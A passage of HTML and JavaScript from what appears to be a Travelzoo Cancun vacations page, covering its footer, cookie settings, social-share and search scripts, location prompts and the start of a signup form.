                <div class="reset-location-footer">
                        <div class="update-location" role="button">Set My Location</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Join Today</h2>
                                <p>Be the first to know about breaking news and exclusive deals from Travelzoo.</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Become a Club Member</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Get the Mobile App</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul>
<li><a href="https://www.facebook.com/travelzoo" class="icon-facebook-circle" target="_blank" title="Travelzoo on Facebook">Facebook</a></li>
<li><a href="https://www.instagram.com/travelzoo/" class="icon-instagram-circle" target="_blank" title="Travelzoo on Instagram">Instagram</a></li>
<li><a href="https://www.pinterest.com/travelzoo" class="icon-pinterest-circle" target="_blank" title="Travelzoo on Pinterest">Pinterest</a></li>
<li><a href="https://www.linkedin.com/company/travelzoo" class="icon-linkedin-circle" target="_blank" title="Travelzoo on LinkedIn">LinkedIn</a></li>
</ul>

                        </div>
                                    <div class="legal">
<ul> 
<li><a href="/about/">About us</a></li> 
<li><a href="/careers/">Careers</a></li> 
<li><a href="http://ir.travelzoo.com">Investor Relations</a></li> 
<li><a href="/help-faq/">Help</a></li> 
<li><a href="/privacy/">Privacy</a></li> 
<li><a href="/terms-and-conditions/">Terms & Conditions</a></li> 
<li><a href="/sitemap/">Site Map</a></li> 
<li><a href="/sitemap/hotels/">Hotels</a></li> 
<li><a href="/blog/">Blog</a></li> 
<li><a href="https://ir.travelzoo.com/news/default.aspx">Press</a></li> 
<li><a href="/web-accessibility/">Accessibility</a></li> 
<li><a href="/custom/partner-with-us-usa/">Partner with Us</a></li> 
</ul> 
                                                                <ul class="cpra">
                            <li><a class="js-cpra-optedout-link" href="/privacy/thirdpartyaffiliatesandcookies/?from=%2fcollection%2fvacations%2fcancun%2f">YOUR PRIVACY CHOICES <img src="https://ssl.tzoo-img.com/res/img/privacyoptions29x14.png?v=76jeom7ht"></a></li>
                            <li><a class="js-cpra-optout-link hidden" href="/privacy/thirdpartyaffiliatesandcookies/?from=%2fcollection%2fvacations%2fcancun%2f">YOUR PRIVACY CHOICES <img src="https://ssl.tzoo-img.com/res/img/privacyoptions29x14.png?v=76jeom7ht"></a></li>
                        </ul>
                    <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

        
<div class="cookieoverlay-x"></div>
<section class="noprint cookieoverlay">
    <div class="cookieoverlay-content">
        <div class="cookieoverlay-text">
            <p>Some tracking technologies are important for the functioning of our website and are always on. We use other tracking technologies (our own and third parties) to analyze traffic, personalize content and ads and provide social media features.</p>
        </div>
        <div class="cookieoverlay-button">
            <button type="button" class="button-primary js-button-accept">Accept all</button>
                <div class="margin-top-10">
                    <button type="button" class="button-primary js-button-reject">Reject optional</button>
                </div>
                            <div class="margin-top-10">
                        <button type="button" class="button-secondary js-button-manage fullwidth">Manage Settings</button>
                </div>
        </div>
    </div>
</section>

    <section id="cookieSettingsOverlay" class="noprint hidden">
        <div>
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
        <div class="cookieoverlay-content">
            <h4>Strictly Necessary Cookies</h4>
<p class="margin-top-5 margin-bottom-5">These cookies are necessary for the website to function properly and cannot be switched off. You can 
set your browser to block or alert you about these cookies, but some parts of the site will not then 
work.</p>

<h4>Functional Cookies</h4>
<p class="margin-top-5 margin-bottom-5">By opting in to these cookies, you agree to our use of cookies to allow us to remember choices you 
have made in the past, like what site edition you prefer, your recent searches, or your user name and 
account credentials so you can automatically log in. These functional cookies are not strictly 
necessary for the functioning of our website, but they add functionality for you and enhance your 
experience.</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-accept" value="1">
        <label for="func-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-decline" value="0" checked="checked">
        <label for="func-cookie-decline">Decline</label>
    </li>
</ul>
<h4>Analytical & Marketing Cookies</h4>
<p class="margin-top-5 margin-bottom-5">Analytical technologies are primarily used to improve the operation and layout of our website, and 
may be conducted by us, or one of our service providers. Non-service providers may set performance 
cookies on this website for their own use.</p>
<p>Marketing and targeting technologies are primarily used to display personalized ads and share 
information about your use of our site with our advertising partners.
</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-accept" value="1">
        <label for="mkt-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-decline" value="0" checked="checked">
        <label for="mkt-cookie-decline">Decline</label>
    </li>
</ul>
<p class="margin-bottom-20">If you choose to decline these cookies, please also remember to clear any current cookies or site data from your browser, otherwise you may still see targeted ads based on cookies that have been set in the past.</p>
<button class="button-primary button-block js-button-save">Save</button>
<div class="margin-top-10">
    <button class="button-primary button-block js-button-acceptall">Accept All</button>
</div>
        </div>
    </section>
                    <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JEOM7HT-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fcollections.js%2c%2fres%2fvendor%2fjquery.unorphanize.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js%2c%2fres%2fjs%2fdeal-carousel-slick.js&v=76JEOM7HT-" type="text/javascript"></script>
<script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JEOM7HT-" type="text/javascript"></script>
<script>
            var shareThisPageFirst = ($("link[rel='canonical']").length > 0 && $("link[rel='canonical']")[0].hasAttribute('href'))
                ? $("link[rel='canonical']").attr('href').replace('responsive.', '').replace('', '')
                : '';
            var shareThisPage = shareThisPageFirst || 'https://www.travelzoo.com/collection/vacations/cancun/?expalertlid=1345&amp;expalertln=Mexico/';
            var shareThisPageShareUrl = shareThisPage;

            $(document).ready(
                initSocialShare()
            );

            function initSocialShare() {
                var detailsShareId = "#details-share ";
                $(detailsShareId + '.js-fb-share').on('click', function () {
                    socialShareGTM('Facebook');
                    sharePage('https://www.facebook.com/sharer/sharer.php?u=[TZOO_SHARE_PAGE_URL]', 'Facebook', true);
                });

                $(detailsShareId + '.js-pn-share').on('click', function () {
                    socialShareGTM('Pinterest');
                    sharePage('http://pinterest.com/pin/create/bookmarklet/?is_video=false&url=[TZOO_SHARE_PAGE_URL]&media=[TZOO_SHARE_PAGE_IMAGE]&description=[TZOO_SHARE_PAGE_TITLE]', 'Pinterest', false);
                });

                $(detailsShareId + '.js-tw-share').on('click', function () {
                    socialShareGTM('Twitter');
                    sharePage('https://twitter.com/intent/tweet?url=[TZOO_SHARE_PAGE_URL]&text=Cancun+Vacations&via=Travelzoo', 'Twitter', true);
                });

                $(detailsShareId + '.js-lkdn-share').on('click', function () {
                    socialShareGTM('Linkedin');
                    sharePage('', 'Linkedin', false);
                });

                $(detailsShareId + '.js-wb-share').on('click', function () {
                    socialShareGTM('Weibo');
                    sharePage('', 'Weibo', false);
                });

                $(detailsShareId + '.js-em-share').on('click', function () {
                    socialShareGTM('Email');
                    emailShare('mailto:?subject=Check%20out%20this%20Travelzoo%20Collection&body=Cancun%20Vacations --%0D%0A[TZOO_SHARE_PAGE_URL]', 'Email');
                });

                            }

            function socialShareGTM(socMediaValue) {
                try {tzoo.tm.analyticsEvent('Social Interaction', 'Collection', socMediaValue, undefined, undefined);} catch(err) {}
            }

            function replaceExtraOptions(shareUrl, socialType) {
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_TITLE]') >= 0) {
                    var ogtitle = $('meta[property="og:title"]');
                    var title = '';
                    if (ogtitle.length > 0) {
                        title = ogtitle.attr('content');
                    } else {
                        title = $('.heading .headline:first').text().trim() || $('.hero .h3:first').text().trim() || $('.meta-collection .expert-name:first').text().trim();
                        var desc = $('.collection-description .display-para:first').text().trim() || $('.collection-description .display-bychar:first').text().trim() || $('.meta-with-description .display-para:first').text().trim() || $('.meta-with-description .display-bychar:first').text().trim();
                        if (title && desc) { title += '\r\n\r\n' + desc; }
                        if (!title) { title = $('#deal-headline').text().trim() || $('.deal-headline:first').text().trim() || document.title; }
                        if (title && socialType && socialType.toLowerCase() == 'weibo') { title = title.replace(/&/g, encodeURIComponent('&')).replace(/</g, encodeURIComponent('<')).replace(/>/g, encodeURIComponent('>')); }
                    }
                    var titleEncoded = encodeURIComponent(title);
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_TITLE]', titleEncoded);
                }
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_IMAGE]') >= 0) {
                    var ogimage = $('meta[property="og:image"]');
                    var img = '';
                    if (ogimage.length > 0) {
                        img = encodeURIComponent(ogimage.attr('content').replace('', ''));
                    }
                    else {
                        var imgs = [];
                        var deals = $('#deal-images .tzsg-img-container img');
                        if (deals.length == 0) { deals = $('.deal-module .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('#theDeal .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.deal-card .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.tzsg-img-container img'); }
                        deals = $.grep(deals, function (e, i) { return $(e).attr('src'); });
                        deals = $(deals.slice(0, 9));
                        deals.each(function (i, e) { imgs.push(encodeURIComponent($(e).attr('src').trim())); });
                        img = imgs.join('||');
                    }
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_IMAGE]', img);
                }
                return shareUrl;
            }

            function sharePage(shareUrl, socialType, doUrlEncode) {
                shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_URL]', (doUrlEncode ? encodeURIComponent(shareThisPageShareUrl) : shareThisPageShareUrl));
                shareUrl = replaceExtraOptions(shareUrl, socialType);
                var width = 575, height = 490,
	            left = ($(window).width() - width) / 2,
	            top = ($(window).height() - height) / 2,
	            url = shareUrl,
	            opts = 'status=1,width=' + width + ',height=' + height + ',top=' + top + ',left=' + left;
                window.open(url, 'Social Share', opts);
            }

            function emailShare(shareData, socialType) {
                $('.js-em-share').attr('href', shareData.replace('[TZOO_SHARE_PAGE_URL]', encodeURIComponent(shareThisPageShareUrl)));
            }

</script>

<script src="/deal/dealtemplatejs/?viewkey=collection"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Close">Close</button>
        <h3 class="padding-top-30 text-bold">
            Your location
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            We think we’ve found your location. Should we use <span class="text-bold">{0}</span>?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Should we use <span class="text-bold">{0}</span>?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Yes</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">No, Change My Location</button>
            </span>

        </div>
        <div class="disclaimer">For more information on how we use your location data, see our <a href="/privacy/" target="_blank">privacy policy</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Where Are You?
        </h3>
        <div class="padding-top-10 text-center">Begin typing a city to find your location:</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Set My Location</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Cancel</button>
        </span>
    </div>
    <div class="disclaimer">For more information on how we use your location data, see our <a href="/privacy/" target="_blank">privacy policy</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Please enter a valid destination.'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Close</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Show me:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="e.g. Hotels, beach, Disney" value="All Deals" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="All Deals" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Anytime..." autocomplete="off" value="All Dates" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Guest</option>
                                        <option value="2">2 Guests</option>
                                        <option value="3">3 Guests</option>
                                        <option value="4">4 Guests</option>
                                        <option value="5">5 Guests</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">SEARCH HISTORY</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">What are you looking for?</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Start typing or select a destination</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Search Deals</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Please enter an airport or city you would like to fly from.',
                ToEmpty: 'Please enter an airport or city you would like to fly to.',
                Showing: 'Showing {0} of {1}',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Deal not available',
                tooltipTextNotAvailableMinimumStayRestriction: 'Not available due to {0} nights <br> minimum stay restriction',
                tooltipTextAverageNightlyRate: 'average nightly rate',
                tooltipTextpricePerNight: '/ night',
                tooltipTextMinimumNight: 'nights min.',
                tooltipTextRoomsLeft: 'rooms left',
                tooltipTextRoomLeft: 'room left',
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: 'Check-in',
                selectedDateRangeEndTooltip: 'Checkout',
                dealRateText: 'Travelzoo Deal Rate',
                checkRatesText: 'Check<br/>rates',
                continueText: 'Continue',
                signInRequired: 'Member Rate<br>Sign In required',
                monthsshort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Done',
                prevText: 'Prev',
                nextText: 'Next',
                currentText: 'Today',
                monthNames: ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'],
                monthNamesShort: ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'],
                dayNames: ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'],
                dayNamesShort: ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'],
                dayNamesMin: ['S', 'M', 'T', 'W', 'T', 'F', 'S'],
                weekHeader: 'Wk',
                displayDateFormat: 'mm/dd/yy',
                firstDay: '0',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: ['Depart', 'Check-in'],
                selectedDateRangeEndTooltip: ['Return', 'Check-out'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                whereFieldPlaceholder: 'Anywhere...',
                whereFieldAltPlaceholder: 'Start typing or select a destination'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 200;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Site Editions</h3>

            <p class="text-sm margin-bottom-5">You are currently on the U.S. site edition.</p>
            <div id="currentEdition"><i class="flag-us-sm"></i> <span>U.S.</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo publishes top travel deals from hundreds of travel companies in countries around the world.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Close</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jeom7ht&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Create an account.</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" class="narrow-input " placeholder="Your email" name="emailSignup" />
                                    <button type="submit" id="btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="ZIP code" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                            <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Already registered?</span> <a role="button" class="js-alreadysubscriber">Sign in</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="ZIP code" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
